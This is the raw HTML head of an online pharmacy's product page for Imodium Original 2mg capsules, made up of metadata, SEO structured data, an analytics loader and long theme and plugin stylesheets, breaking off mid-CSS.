

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/
body_size: 66403
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Imodium Original Capsules 2mg 6 per pack - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Imodium Original Capsules 2mg 6 per pack - Allchemists" />
	<meta property="og:description" content="These items are centrally stocked and delivery times are up to 7 days to reduce carbon emissions and help keep our planet green.  &nbsp;  &nbsp;  &nbsp;" />
	<meta property="og:url" content="https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2024-03-21T09:02:40+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/","url":"https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/","name":"Imodium Original Capsules 2mg 6 per pack - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg","datePublished":"2024-03-03T11:23:32+00:00","dateModified":"2024-03-21T09:02:40+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Imodium Original Capsules 2mg 6 per pack"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Imodium Original Capsules 2mg 6 per pack Comments Feed" href="https://allchemists.co.uk/product/imodium-original-capsules-2mg-6-per-pack-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fimodium-original-capsules-2mg-6-per-pack-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fimodium-original-capsules-2mg-6-per-pack-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] 